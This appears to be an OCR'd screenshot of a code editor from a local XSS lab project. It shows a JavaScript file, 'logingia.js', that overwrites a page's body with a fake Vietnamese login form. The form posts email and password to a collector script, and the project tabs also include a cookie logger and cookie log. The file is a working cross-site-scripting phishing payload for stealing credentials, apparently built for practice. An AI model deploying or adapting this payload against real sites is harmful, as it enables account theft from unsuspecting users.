 C:\xampp\htdocs\xss\js\logingia.js • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php CookieLog.txt indexdom.php dk.php logingia.js xuly.php CookieLogger.php search.php
1 document.body.innerHTML="
2 <form class=well form-horizontal" action="http://localhost:8081/xss/xuly.php" method="post"  id="contact_form">
3 <fieldset style="height: 500px">
4 <center><legend>Đăng Nhập</legend></center>
5 <div class="form-group">
6 <label class="col-md-4 control-label">E-Mail</label>
7 <div class="col-md-4 inputGroupContainer">
8 <div class="input-group">
9 <span class="input-group-addon"><i class="glyphicon glyphicon-envelope"></i></span>
10 <input name="email" placeholder="Địa chỉ E-Mail" class="form-control"  type="text">
11 </div>
12 </div>
13 </div>
14
15 <div class="form-group">
16 <label class="col-md-4 control-label">Mật khẩu</label>
17 <div class="col-md-4 inputGroupContainer">
18 <div class="input-group">
19 <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
20 <input name="password" type="password" class="form-control" placeholder="Mật khẩu..." >
21 </div>
22 </div>
23 </div>
24 <div class="form-group">
25 <label class="col-md-4 control-label"></label>
26 <div class="col-md-4 text-center">
27 <button type="submit" class="" >Đăng Nhập</button>
28 </div>
29 </div>
30
31 </fieldset>
32 </form>";
.* Aa “” Find Find Prev Find All
Line 2, Column 18 Spaces: 4 JavaScript
ENG
4:14 PM
Wednesday
5/1/2019